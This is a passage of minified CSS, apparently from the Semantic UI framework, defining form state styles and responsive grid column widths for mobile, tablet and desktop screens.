:-ms-input-placeholder{color:rgba(191,191,191,.87)}.ui.form ::-moz-placeholder{color:rgba(191,191,191,.87)}.ui.form :focus::-webkit-input-placeholder{color:rgba(115,115,115,.87)}.ui.form :focus:-ms-input-placeholder{color:rgba(115,115,115,.87)}.ui.form :focus::-moz-placeholder{color:rgba(115,115,115,.87)}.ui.form .error ::-webkit-input-placeholder{color:#e7bdbc}.ui.form .error :-ms-input-placeholder{color:#e7bdbc!important}.ui.form .error ::-moz-placeholder{color:#e7bdbc}.ui.form .error :focus::-webkit-input-placeholder{color:#da9796}.ui.form .error :focus:-ms-input-placeholder{color:#da9796!important}.ui.form .error :focus::-moz-placeholder{color:#da9796}.ui.form input:not([type]):focus,.ui.form input[type=text]:focus,.ui.form input[type=email]:focus,.ui.form input[type=search]:focus,.ui.form input[type=password]:focus,.ui.form input[type=date]:focus,.ui.form input[type=datetime-local]:focus,.ui.form input[type=tel]:focus,.ui.form input[type=time]:focus,.ui.form input[type=file]:focus,.ui.form input[type=url]:focus,.ui.form input[type=number]:focus{color:rgba(0,0,0,.95);border-color:#85B7D9;border-radius:.28571429rem;background:#FFF;box-shadow:0 0 0 0 rgba(34,36,38,.35) inset}.ui.form textarea:focus{color:rgba(0,0,0,.95);border-color:#85B7D9;border-radius:.28571429rem;background:#FFF;box-shadow:0 0 0 0 rgba(34,36,38,.35) inset;-webkit-appearance:none}.ui.form.success .success.message:not(:empty){display:block}.ui.form.success .compact.success.message:not(:empty){display:inline-block}.ui.form.success .icon.success.message:not(:empty){display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.ui.form.warning .warning.message:not(:empty){display:block}.ui.form.warning .compact.warning.message:not(:empty){display:inline-block}.ui.form.warning .icon.warning.message:not(:empty){display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.ui.form.error .error.message:not(:empty){display:block}.ui.form.error .compact.error.message:not(:empty){display:inline-block}.ui.form.error .icon.error.message:not(:empty){display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.ui.form .field.error .input,.ui.form .field.error label,.ui.form .fields.error .field .input,.ui.form .fields.error .field label{color:#9F3A38}.ui.form .field.error .corner.label,.ui.form .fields.error .field .corner.label{border-color:#9F3A38;color:#FFF}.ui.form .field.error input:not([type]),.ui.form .field.error input[type=text],.ui.form .field.error input[type=email],.ui.form .field.error input[type=search],.ui.form .field.error input[type=password],.ui.form .field.error input[type=date],.ui.form .field.error input[type=datetime-local],.ui.form .field.error input[type=tel],.ui.form .field.error input[type=time],.ui.form .field.error input[type=file],.ui.form .field.error input[type=url],.ui.form .field.error input[type=number],.ui.form .field.error select,.ui.form .field.error textarea,.ui.form .fields.error .field input:not([type]),.ui.form .fields.error .field input[type=text],.ui.form .fields.error .field input[type=email],.ui.form .fields.error .field input[type=search],.ui.form .fields.error .field input[type=password],.ui.form .fields.error .field input[type=date],.ui.form .fields.error .field input[type=datetime-local],.ui.form .fields.error .field input[type=tel],.ui.form .fields.error .field input[type=time],.ui.form .fields.error .field input[type=file],.ui.form .fields.error .field input[type=url],.ui.form .fields.error .field input[type=number],.ui.form .fields.error .field select,.ui.form .fields.error .field textarea{background:#FFF6F6;border-color:#E0B4B4;color:#9F3A38;border-radius:'';box-shadow:none}.ui.form .field.error input:not([type]):focus,.ui.form .field.error input[type=text]:focus,.ui.form .field.error input[type=email]:focus,.ui.form .field.error input[type=search]:focus,.ui.form .field.error input[type=password]:focus,.ui.form .field.error input[type=date]:focus,.ui.form .field.error input[type=datetime-local]:focus,.ui.form .field.error input[type=tel]:focus,.ui.form .field.error input[type=time]:focus,.ui.form .field.error input[type=file]:focus,.ui.form .field.error input[type=url]:focus,.ui.form .field.error input[type=number]:focus,.ui.form .field.error select:focus,.ui.form .field.error textarea:focus{background:#FFF6F6;border-color:#E0B4B4;color:#9F3A38;-webkit-appearance:none;box-shadow:none}.ui.form .field.error select{-webkit-appearance:menulist-button}.ui.form .field.error .ui.dropdown,.ui.form .field.error .ui.dropdown .item,.ui.form .field.error .ui.dropdown .text,.ui.form .fields.error .field .ui.dropdown,.ui.form .fields.error .field .ui.dropdown .item{background:#FFF6F6;color:#9F3A38}.ui.form .field.error .ui.dropdown,.ui.form .field.error .ui.dropdown:hover,.ui.form .fields.error .field .ui.dropdown,.ui.form .fields.error .field .ui.dropdown:hover{border-color:#E0B4B4!important}.ui.form .field.error .ui.dropdown:hover .menu,.ui.form .fields.error .field .ui.dropdown:hover .menu{border-color:#E0B4B4}.ui.form .field.error .ui.multiple.selection.dropdown>.label,.ui.form .fields.error .field .ui.multiple.selection.dropdown>.label{background-color:#EACBCB;color:#9F3A38}.ui.form .field.error .ui.dropdown .menu .item:hover,.ui.form .field.error .ui.dropdown .menu .selected.item,.ui.form .fields.error .field .ui.dropdown .menu .item:hover,.ui.form .fields.error .field .ui.dropdown .menu .selected.item{background-color:#FBE7E7}.ui.form .field.error .ui.dropdown .menu .active.item,.ui.form .fields.error .field .ui.dropdown .menu .active.item{background-color:#FDCFCF!important}.ui.form .field.error .checkbox:not(.toggle):not(.slider) .box,.ui.form .field.error .checkbox:not(.toggle):not(.slider) label,.ui.form .fields.error .field .checkbox:not(.toggle):not(.slider) .box,.ui.form .fields.error .field .checkbox:not(.toggle):not(.slider) label{color:#9F3A38}.ui.form .field.error .checkbox:not(.toggle):not(.slider) .box:before,.ui.form .field.error .checkbox:not(.toggle):not(.slider) label:before,.ui.form .fields.error .field .checkbox:not(.toggle):not(.slider) .box:before,.ui.form .fields.error .field .checkbox:not(.toggle):not(.slider) label:before{background:#FFF6F6;border-color:#E0B4B4}.ui.form .field.error .checkbox .box:after,.ui.form .field.error .checkbox label:after,.ui.form .fields.error .field .checkbox .box:after,.ui.form .fields.error .field .checkbox label:after{color:#9F3A38}.ui.form .disabled.field,.ui.form .disabled.fields .field,.ui.form .field :disabled{pointer-events:none;opacity:.45}.ui.form .field.disabled>label,.ui.form .fields.disabled>label{opacity:.45}.ui.form .field.disabled :disabled{opacity:1}.ui.loading.form{position:relative;cursor:default;pointer-events:none}.ui.loading.form:before{position:absolute;content:'';top:0;left:0;background:rgba(255,255,255,.8);width:100%;height:100%;z-index:100}.ui.loading.form:after{position:absolute;content:'';top:50%;left:50%;margin:-1.5em 0 0 -1.5em;width:3em;height:3em;-webkit-animation:form-spin .6s linear;animation:form-spin .6s linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;border-radius:500rem;border-color:#767676 rgba(0,0,0,.1) rgba(0,0,0,.1);border-style:solid;border-width:.2em;box-shadow:0 0 0 1px transparent;visibility:visible;z-index:101}@-webkit-keyframes form-spin{from{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes form-spin{from{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.ui.form .required.field>.checkbox:after,.ui.form .required.field>label:after,.ui.form .required.fields.grouped>label:after,.ui.form .required.fields:not(.grouped)>.field>.checkbox:after,.ui.form .required.fields:not(.grouped)>.field>label:after{margin:-.2em 0 0 .2em;content:'*';color:#DB2828}.ui.form .required.field>label:after,.ui.form .required.fields.grouped>label:after,.ui.form .required.fields:not(.grouped)>.field>label:after{display:inline-block;vertical-align:top}.ui.form .required.field>.checkbox:after,.ui.form .required.fields:not(.grouped)>.field>.checkbox:after{position:absolute;top:0;left:100%}.ui.form .inverted.segment .ui.checkbox .box,.ui.form .inverted.segment .ui.checkbox label,.ui.form .inverted.segment label,.ui.inverted.form .inline.field>label,.ui.inverted.form .inline.field>p,.ui.inverted.form .inline.fields .field>label,.ui.inverted.form .inline.fields .field>p,.ui.inverted.form .inline.fields>label,.ui.inverted.form .ui.checkbox .box,.ui.inverted.form .ui.checkbox label,.ui.inverted.form label{color:rgba(255,255,255,.9)}.ui.inverted.form input:not([type]),.ui.inverted.form input[type=text],.ui.inverted.form input[type=email],.ui.inverted.form input[type=search],.ui.inverted.form input[type=password],.ui.inverted.form input[type=date],.ui.inverted.form input[type=datetime-local],.ui.inverted.form input[type=tel],.ui.inverted.form input[type=time],.ui.inverted.form input[type=file],.ui.inverted.form input[type=url],.ui.inverted.form input[type=number]{background:#FFF;border-color:rgba(255,255,255,.1);color:rgba(0,0,0,.87);box-shadow:none}.ui.form .grouped.fields{display:block;margin:0 0 1em}.ui.form .grouped.fields:last-child{margin-bottom:0}.ui.form .grouped.fields>label{margin:0 0 .28571429rem;color:rgba(0,0,0,.87);font-size:.92857143em;font-weight:700;text-transform:none}.ui.form .grouped.fields .field,.ui.form .grouped.inline.fields .field{display:block;margin:.5em 0;padding:0}.ui.form .fields{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;margin:0 -.5em 1em}.ui.form .fields>.field{-webkit-box-flex:0;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;padding-left:.5em;padding-right:.5em}.ui.form .fields>.field:first-child{border-left:none;box-shadow:none}.ui.form .two.fields>.field,.ui.form .two.fields>.fields{width:50%}.ui.form .three.fields>.field,.ui.form .three.fields>.fields{width:33.33333333%}.ui.form .four.fields>.field,.ui.form .four.fields>.fields{width:25%}.ui.form .five.fields>.field,.ui.form .five.fields>.fields{width:20%}.ui.form .six.fields>.field,.ui.form .six.fields>.fields{width:16.66666667%}.ui.form .seven.fields>.field,.ui.form .seven.fields>.fields{width:14.28571429%}.ui.form .eight.fields>.field,.ui.form .eight.fields>.fields{width:12.5%}.ui.form .nine.fields>.field,.ui.form .nine.fields>.fields{width:11.11111111%}.ui.form .ten.fields>.field,.ui.form .ten.fields>.fields{width:10%}@media only screen and (max-width:767px){.ui.form .fields{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.ui.form .eight.fields>.field,.ui.form .eight.fields>.fields,.ui.form .five.fields>.field,.ui.form .five.fields>.fields,.ui.form .four.fields>.field,.ui.form .four.fields>.fields,.ui.form .nine.fields>.field,.ui.form .nine.fields>.fields,.ui.form .seven.fields>.field,.ui.form .seven.fields>.fields,.ui.form .six.fields>.field,.ui.form .six.fields>.fields,.ui.form .ten.fields>.field,.ui.form .ten.fields>.fields,.ui.form .three.fields>.field,.ui.form .three.fields>.fields,.ui.form .two.fields>.field,.ui.form .two.fields>.fields,.ui.form [class*="equal width"].fields>.field,.ui[class*="equal width"].form .fields>.field{width:100%!important;margin:0 0 1em}}.ui.form .fields .wide.field{width:6.25%;padding-left:.5em;padding-right:.5em}.ui.form .one.wide.field{width:6.25%!important}.ui.form .two.wide.field{width:12.5%!important}.ui.form .three.wide.field{width:18.75%!important}.ui.form .four.wide.field{width:25%!important}.ui.form .five.wide.field{width:31.25%!important}.ui.form .six.wide.field{width:37.5%!important}.ui.form .seven.wide.field{width:43.75%!important}.ui.form .eight.wide.field{width:50%!important}.ui.form .nine.wide.field{width:56.25%!important}.ui.form .ten.wide.field{width:62.5%!important}.ui.form .eleven.wide.field{width:68.75%!important}.ui.form .twelve.wide.field{width:75%!important}.ui.form .thirteen.wide.field{width:81.25%!important}.ui.form .fourteen.wide.field{width:87.5%!important}.ui.form .fifteen.wide.field{width:93.75%!important}.ui.form .sixteen.wide.field{width:100%!important}@media only screen and (max-width:767px){.ui.form .fields>.eight.wide.field,.ui.form .fields>.eleven.wide.field,.ui.form .fields>.fifteen.wide.field,.ui.form .fields>.five.wide.field,.ui.form .fields>.four.wide.field,.ui.form .fields>.fourteen.wide.field,.ui.form .fields>.nine.wide.field,.ui.form .fields>.seven.wide.field,.ui.form .fields>.six.wide.field,.ui.form .fields>.sixteen.wide.field,.ui.form .fields>.ten.wide.field,.ui.form .fields>.thirteen.wide.field,.ui.form .fields>.three.wide.field,.ui.form .fields>.twelve.wide.field,.ui.form .fields>.two.wide.field,.ui.form .five.fields>.field,.ui.form .five.fields>.fields,.ui.form .four.fields>.field,.ui.form .four.fields>.fields,.ui.form .three.fields>.field,.ui.form .three.fields>.fields,.ui.form .two.fields>.field,.ui.form .two.fields>.fields{width:100%!important}.ui.form .fields{margin-bottom:0}}.ui.form [class*="equal width"].fields>.field,.ui[class*="equal width"].form .fields>.field{width:100%;-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.ui.form .inline.fields{margin:0 0 1em;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;-ms-grid-row-align:center;align-items:center}.ui.form .inline.fields .field{margin:0;padding:0 1em 0 0}.ui.form .inline.field>label,.ui.form .inline.field>p,.ui.form .inline.fields .field>label,.ui.form .inline.fields .field>p,.ui.form .inline.fields>label{display:inline-block;width:auto;margin-top:0;margin-bottom:0;vertical-align:baseline;font-size:.92857143em;font-weight:700;color:rgba(0,0,0,.87);text-transform:none}.ui.form .inline.fields>label{margin:.035714em 1em 0 0}.ui.form .inline.field>input,.ui.form .inline.field>select,.ui.form .inline.fields .field>input,.ui.form .inline.fields .field>select{display:inline-block;width:auto;margin-top:0;margin-bottom:0;vertical-align:middle;font-size:1em}.ui.form .inline.field>:first-child,.ui.form .inline.fields .field>:first-child{margin:0 .85714286em 0 0}.ui.form .inline.field>:only-child,.ui.form .inline.fields .field>:only-child{margin:0}.ui.form .inline.fields .wide.field{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.ui.form .inline.fields .wide.field>input,.ui.form .inline.fields .wide.field>select{width:100%}.ui.mini.form{font-size:.78571429rem}.ui.tiny.form{font-size:.85714286rem}.ui.small.form{font-size:.92857143rem}.ui.form{font-size:1rem}.ui.large.form{font-size:1.14285714rem}.ui.big.form{font-size:1.28571429rem}.ui.huge.form{font-size:1.42857143rem}.ui.massive.form{font-size:1.71428571rem}.ui.grid{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch;padding:0;margin:-1rem}.ui.relaxed.grid{margin-left:-1.5rem;margin-right:-1.5rem}.ui[class*="very relaxed"].grid{margin-left:-2.5rem;margin-right:-2.5rem}.ui.grid+.grid{margin-top:1rem}.ui.grid>.column:not(.row),.ui.grid>.row>.column{position:relative;display:inline-block;width:6.25%;padding-left:1rem;padding-right:1rem;vertical-align:top}.ui.grid>*{padding-left:1rem;padding-right:1rem}.ui.grid>.row{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:inherit;-webkit-justify-content:inherit;-ms-flex-pack:inherit;justify-content:inherit;-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch;width:100%!important;padding:1rem 0}.ui.grid>.column:not(.row){padding-top:1rem;padding-bottom:1rem}.ui.grid>.row>.column{margin-top:0;margin-bottom:0}.ui.grid>.row>.column>img,.ui.grid>.row>img{max-width:100%}.ui.grid>.ui.grid:first-child{margin-top:0}.ui.grid>.ui.grid:last-child{margin-bottom:0}.ui.aligned.grid .column>.segment:not(.compact):not(.attached),.ui.grid .aligned.row>.column>.segment:not(.compact):not(.attached){width:100%}.ui.grid .row+.ui.divider{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;margin:1rem}.ui.grid .column+.ui.vertical.divider{height:calc(50% - 1rem)}.ui.grid>.column:last-child>.horizontal.segment,.ui.grid>.row>.column:last-child>.horizontal.segment{box-shadow:none}@media only screen and (max-width:767px){.ui.page.grid{width:auto;padding-left:0;padding-right:0;margin-left:0;margin-right:0}}@media only screen and (min-width:768px) and (max-width:991px){.ui.page.grid{width:auto;margin-left:0;margin-right:0;padding-left:2em;padding-right:2em}}@media only screen and (min-width:992px) and (max-width:1199px){.ui.page.grid{width:auto;margin-left:0;margin-right:0;padding-left:3%;padding-right:3%}}@media only screen and (min-width:1200px) and (max-width:1919px){.ui.page.grid{width:auto;margin-left:0;margin-right:0;padding-left:15%;padding-right:15%}}@media only screen and (min-width:1920px){.ui.page.grid{width:auto;margin-left:0;margin-right:0;padding-left:23%;padding-right:23%}}.ui.grid>.column:only-child,.ui.grid>.row>.column:only-child,.ui[class*="one column"].grid>.column:not(.row),.ui[class*="one column"].grid>.row>.column{width:100%}.ui[class*="two column"].grid>.column:not(.row),.ui[class*="two column"].grid>.row>.column{width:50%}.ui[class*="three column"].grid>.column:not(.row),.ui[class*="three column"].grid>.row>.column{width:33.33333333%}.ui[class*="four column"].grid>.column:not(.row),.ui[class*="four column"].grid>.row>.column{width:25%}.ui[class*="five column"].grid>.column:not(.row),.ui[class*="five column"].grid>.row>.column{width:20%}.ui[class*="six column"].grid>.column:not(.row),.ui[class*="six column"].grid>.row>.column{width:16.66666667%}.ui[class*="seven column"].grid>.column:not(.row),.ui[class*="seven column"].grid>.row>.column{width:14.28571429%}.ui[class*="eight column"].grid>.column:not(.row),.ui[class*="eight column"].grid>.row>.column{width:12.5%}.ui[class*="nine column"].grid>.column:not(.row),.ui[class*="nine column"].grid>.row>.column{width:11.11111111%}.ui[class*="ten column"].grid>.column:not(.row),.ui[class*="ten column"].grid>.row>.column{width:10%}.ui[class*="eleven column"].grid>.column:not(.row),.ui[class*="eleven column"].grid>.row>.column{width:9.09090909%}.ui[class*="twelve column"].grid>.column:not(.row),.ui[class*="twelve column"].grid>.row>.column{width:8.33333333%}.ui[class*="thirteen column"].grid>.column:not(.row),.ui[class*="thirteen column"].grid>.row>.column{width:7.69230769%}.ui[class*="fourteen column"].grid>.column:not(.row),.ui[class*="fourteen column"].grid>.row>.column{width:7.14285714%}.ui[class*="fifteen column"].grid>.column:not(.row),.ui[class*="fifteen column"].grid>.row>.column{width:6.66666667%}.ui[class*="sixteen column"].grid>.column:not(.row),.ui[class*="sixteen column"].grid>.row>.column{width:6.25%}.ui.grid>[class*="one column"].row>.column{width:100%!important}.ui.grid>[class*="two column"].row>.column{width:50%!important}.ui.grid>[class*="three column"].row>.column{width:33.33333333%!important}.ui.grid>[class*="four column"].row>.column{width:25%!important}.ui.grid>[class*="five column"].row>.column{width:20%!important}.ui.grid>[class*="six column"].row>.column{width:16.66666667%!important}.ui.grid>[class*="seven column"].row>.column{width:14.28571429%!important}.ui.grid>[class*="eight column"].row>.column{width:12.5%!important}.ui.grid>[class*="nine column"].row>.column{width:11.11111111%!important}.ui.grid>[class*="ten column"].row>.column{width:10%!important}.ui.grid>[class*="eleven column"].row>.column{width:9.09090909%!important}.ui.grid>[class*="twelve column"].row>.column{width:8.33333333%!important}.ui.grid>[class*="thirteen column"].row>.column{width:7.69230769%!important}.ui.grid>[class*="fourteen column"].row>.column{width:7.14285714%!important}.ui.grid>[class*="fifteen column"].row>.column{width:6.66666667%!important}.ui.grid>[class*="sixteen column"].row>.column{width:6.25%!important}.ui.celled.page.grid{box-shadow:none}.ui.column.grid>[class*="one wide"].column,.ui.grid>.column.row>[class*="one wide"].column,.ui.grid>.row>[class*="one wide"].column,.ui.grid>[class*="one wide"].column{width:6.25%!important}.ui.column.grid>[class*="two wide"].column,.ui.grid>.column.row>[class*="two wide"].column,.ui.grid>.row>[class*="two wide"].column,.ui.grid>[class*="two wide"].column{width:12.5%!important}.ui.column.grid>[class*="three wide"].column,.ui.grid>.column.row>[class*="three wide"].column,.ui.grid>.row>[class*="three wide"].column,.ui.grid>[class*="three wide"].column{width:18.75%!important}.ui.column.grid>[class*="four wide"].column,.ui.grid>.column.row>[class*="four wide"].column,.ui.grid>.row>[class*="four wide"].column,.ui.grid>[class*="four wide"].column{width:25%!important}.ui.column.grid>[class*="five wide"].column,.ui.grid>.column.row>[class*="five wide"].column,.ui.grid>.row>[class*="five wide"].column,.ui.grid>[class*="five wide"].column{width:31.25%!important}.ui.column.grid>[class*="six wide"].column,.ui.grid>.column.row>[class*="six wide"].column,.ui.grid>.row>[class*="six wide"].column,.ui.grid>[class*="six wide"].column{width:37.5%!important}.ui.column.grid>[class*="seven wide"].column,.ui.grid>.column.row>[class*="seven wide"].column,.ui.grid>.row>[class*="seven wide"].column,.ui.grid>[class*="seven wide"].column{width:43.75%!important}.ui.column.grid>[class*="eight wide"].column,.ui.grid>.column.row>[class*="eight wide"].column,.ui.grid>.row>[class*="eight wide"].column,.ui.grid>[class*="eight wide"].column{width:50%!important}.ui.column.grid>[class*="nine wide"].column,.ui.grid>.column.row>[class*="nine wide"].column,.ui.grid>.row>[class*="nine wide"].column,.ui.grid>[class*="nine wide"].column{width:56.25%!important}.ui.column.grid>[class*="ten wide"].column,.ui.grid>.column.row>[class*="ten wide"].column,.ui.grid>.row>[class*="ten wide"].column,.ui.grid>[class*="ten wide"].column{width:62.5%!important}.ui.column.grid>[class*="eleven wide"].column,.ui.grid>.column.row>[class*="eleven wide"].column,.ui.grid>.row>[class*="eleven wide"].column,.ui.grid>[class*="eleven wide"].column{width:68.75%!important}.ui.column.grid>[class*="twelve wide"].column,.ui.grid>.column.row>[class*="twelve wide"].column,.ui.grid>.row>[class*="twelve wide"].column,.ui.grid>[class*="twelve wide"].column{width:75%!important}.ui.column.grid>[class*="thirteen wide"].column,.ui.grid>.column.row>[class*="thirteen wide"].column,.ui.grid>.row>[class*="thirteen wide"].column,.ui.grid>[class*="thirteen wide"].column{width:81.25%!important}.ui.column.grid>[class*="fourteen wide"].column,.ui.grid>.column.row>[class*="fourteen wide"].column,.ui.grid>.row>[class*="fourteen wide"].column,.ui.grid>[class*="fourteen wide"].column{width:87.5%!important}.ui.column.grid>[class*="fifteen wide"].column,.ui.grid>.column.row>[class*="fifteen wide"].column,.ui.grid>.row>[class*="fifteen wide"].column,.ui.grid>[class*="fifteen wide"].column{width:93.75%!important}.ui.column.grid>[class*="sixteen wide"].column,.ui.grid>.column.row>[class*="sixteen wide"].column,.ui.grid>.row>[class*="sixteen wide"].column,.ui.grid>[class*="sixteen wide"].column{width:100%!important}@media only screen and (min-width:320px) and (max-width:767px){.ui.column.grid>[class*="one wide mobile"].column,.ui.grid>.column.row>[class*="one wide mobile"].column,.ui.grid>.row>[class*="one wide mobile"].column,.ui.grid>[class*="one wide mobile"].column{width:6.25%!important}.ui.column.grid>[class*="two wide mobile"].column,.ui.grid>.column.row>[class*="two wide mobile"].column,.ui.grid>.row>[class*="two wide mobile"].column,.ui.grid>[class*="two wide mobile"].column{width:12.5%!important}.ui.column.grid>[class*="three wide mobile"].column,.ui.grid>.column.row>[class*="three wide mobile"].column,.ui.grid>.row>[class*="three wide mobile"].column,.ui.grid>[class*="three wide mobile"].column{width:18.75%!important}.ui.column.grid>[class*="four wide mobile"].column,.ui.grid>.column.row>[class*="four wide mobile"].column,.ui.grid>.row>[class*="four wide mobile"].column,.ui.grid>[class*="four wide mobile"].column{width:25%!important}.ui.column.grid>[class*="five wide mobile"].column,.ui.grid>.column.row>[class*="five wide mobile"].column,.ui.grid>.row>[class*="five wide mobile"].column,.ui.grid>[class*="five wide mobile"].column{width:31.25%!important}.ui.column.grid>[class*="six wide mobile"].column,.ui.grid>.column.row>[class*="six wide mobile"].column,.ui.grid>.row>[class*="six wide mobile"].column,.ui.grid>[class*="six wide mobile"].column{width:37.5%!important}.ui.column.grid>[class*="seven wide mobile"].column,.ui.grid>.column.row>[class*="seven wide mobile"].column,.ui.grid>.row>[class*="seven wide mobile"].column,.ui.grid>[class*="seven wide mobile"].column{width:43.75%!important}.ui.column.grid>[class*="eight wide mobile"].column,.ui.grid>.column.row>[class*="eight wide mobile"].column,.ui.grid>.row>[class*="eight wide mobile"].column,.ui.grid>[class*="eight wide mobile"].column{width:50%!important}.ui.column.grid>[class*="nine wide mobile"].column,.ui.grid>.column.row>[class*="nine wide mobile"].column,.ui.grid>.row>[class*="nine wide mobile"].column,.ui.grid>[class*="nine wide mobile"].column{width:56.25%!important}.ui.column.grid>[class*="ten wide mobile"].column,.ui.grid>.column.row>[class*="ten wide mobile"].column,.ui.grid>.row>[class*="ten wide mobile"].column,.ui.grid>[class*="ten wide mobile"].column{width:62.5%!important}.ui.column.grid>[class*="eleven wide mobile"].column,.ui.grid>.column.row>[class*="eleven wide mobile"].column,.ui.grid>.row>[class*="eleven wide mobile"].column,.ui.grid>[class*="eleven wide mobile"].column{width:68.75%!important}.ui.column.grid>[class*="twelve wide mobile"].column,.ui.grid>.column.row>[class*="twelve wide mobile"].column,.ui.grid>.row>[class*="twelve wide mobile"].column,.ui.grid>[class*="twelve wide mobile"].column{width:75%!important}.ui.column.grid>[class*="thirteen wide mobile"].column,.ui.grid>.column.row>[class*="thirteen wide mobile"].column,.ui.grid>.row>[class*="thirteen wide mobile"].column,.ui.grid>[class*="thirteen wide mobile"].column{width:81.25%!important}.ui.column.grid>[class*="fourteen wide mobile"].column,.ui.grid>.column.row>[class*="fourteen wide mobile"].column,.ui.grid>.row>[class*="fourteen wide mobile"].column,.ui.grid>[class*="fourteen wide mobile"].column{width:87.5%!important}.ui.column.grid>[class*="fifteen wide mobile"].column,.ui.grid>.column.row>[class*="fifteen wide mobile"].column,.ui.grid>.row>[class*="fifteen wide mobile"].column,.ui.grid>[class*="fifteen wide mobile"].column{width:93.75%!important}.ui.column.grid>[class*="sixteen wide mobile"].column,.ui.grid>.column.row>[class*="sixteen wide mobile"].column,.ui.grid>.row>[class*="sixteen wide mobile"].column,.ui.grid>[class*="sixteen wide mobile"].column{width:100%!important}}@media only screen and (min-width:768px) and (max-width:991px){.ui.column.grid>[class*="one wide tablet"].column,.ui.grid>.column.row>[class*="one wide tablet"].column,.ui.grid>.row>[class*="one wide tablet"].column,.ui.grid>[class*="one wide tablet"].column{width:6.25%!important}.ui.column.grid>[class*="two wide tablet"].column,.ui.grid>.column.row>[class*="two wide tablet"].column,.ui.grid>.row>[class*="two wide tablet"].column,.ui.grid>[class*="two wide tablet"].column{width:12.5%!important}.ui.column.grid>[class*="three wide tablet"].column,.ui.grid>.column.row>[class*="three wide tablet"].column,.ui.grid>.row>[class*="three wide tablet"].column,.ui.grid>[class*="three wide tablet"].column{width:18.75%!important}.ui.column.grid>[class*="four wide tablet"].column,.ui.grid>.column.row>[class*="four wide tablet"].column,.ui.grid>.row>[class*="four wide tablet"].column,.ui.grid>[class*="four wide tablet"].column{width:25%!important}.ui.column.grid>[class*="five wide tablet"].column,.ui.grid>.column.row>[class*="five wide tablet"].column,.ui.grid>.row>[class*="five wide tablet"].column,.ui.grid>[class*="five wide tablet"].column{width:31.25%!important}.ui.column.grid>[class*="six wide tablet"].column,.ui.grid>.column.row>[class*="six wide tablet"].column,.ui.grid>.row>[class*="six wide tablet"].column,.ui.grid>[class*="six wide tablet"].column{width:37.5%!important}.ui.column.grid>[class*="seven wide tablet"].column,.ui.grid>.column.row>[class*="seven wide tablet"].column,.ui.grid>.row>[class*="seven wide tablet"].column,.ui.grid>[class*="seven wide tablet"].column{width:43.75%!important}.ui.column.grid>[class*="eight wide tablet"].column,.ui.grid>.column.row>[class*="eight wide tablet"].column,.ui.grid>.row>[class*="eight wide tablet"].column,.ui.grid>[class*="eight wide tablet"].column{width:50%!important}.ui.column.grid>[class*="nine wide tablet"].column,.ui.grid>.column.row>[class*="nine wide tablet"].column,.ui.grid>.row>[class*="nine wide tablet"].column,.ui.grid>[class*="nine wide tablet"].column{width:56.25%!important}.ui.column.grid>[class*="ten wide tablet"].column,.ui.grid>.column.row>[class*="ten wide tablet"].column,.ui.grid>.row>[class*="ten wide tablet"].column,.ui.grid>[class*="ten wide tablet"].column{width:62.5%!important}.ui.column.grid>[class*="eleven wide tablet"].column,.ui.grid>.column.row>[class*="eleven wide tablet"].column,.ui.grid>.row>[class*="eleven wide tablet"].column,.ui.grid>[class*="eleven wide tablet"].column{width:68.75%!important}.ui.column.grid>[class*="twelve wide tablet"].column,.ui.grid>.column.row>[class*="twelve wide tablet"].column,.ui.grid>.row>[class*="twelve wide tablet"].column,.ui.grid>[class*="twelve wide tablet"].column{width:75%!important}.ui.column.grid>[class*="thirteen wide tablet"].column,.ui.grid>.column.row>[class*="thirteen wide tablet"].column,.ui.grid>.row>[class*="thirteen wide tablet"].column,.ui.grid>[class*="thirteen wide tablet"].column{width:81.25%!important}.ui.column.grid>[class*="fourteen wide tablet"].column,.ui.grid>.column.row>[class*="fourteen wide tablet"].column,.ui.grid>.row>[class*="fourteen wide tablet"].column,.ui.grid>[class*="fourteen wide tablet"].column{width:87.5%!important}.ui.column.grid>[class*="fifteen wide tablet"].column,.ui.grid>.column.row>[class*="fifteen wide tablet"].column,.ui.grid>.row>[class*="fifteen wide tablet"].column,.ui.grid>[class*="fifteen wide tablet"].column{width:93.75%!important}.ui.column.grid>[class*="sixteen wide tablet"].column,.ui.grid>.column.row>[class*="sixteen wide tablet"].column,.ui.grid>.row>[class*="sixteen wide tablet"].column,.ui.grid>[class*="sixteen wide tablet"].column{width:100%!important}}@media only screen and (min-width:992px){.ui.column.grid>[class*="one wide computer"].column,.ui.grid>.column.row>[class*="one wide computer"].column,.ui.grid>.row>[class*="one wide computer"].column,.ui.grid>[class*="one wide computer"].column{width:6.25%!important}.ui.column.grid>[class*="two wide computer"].column,.ui.grid>.column.row>[class*="two wide computer"].column,.ui.grid>.row>[class*="two wide computer"].column,.ui.grid>[class*="two wide computer"].column{width:12.5%!important}.ui.column.grid>[class*="three 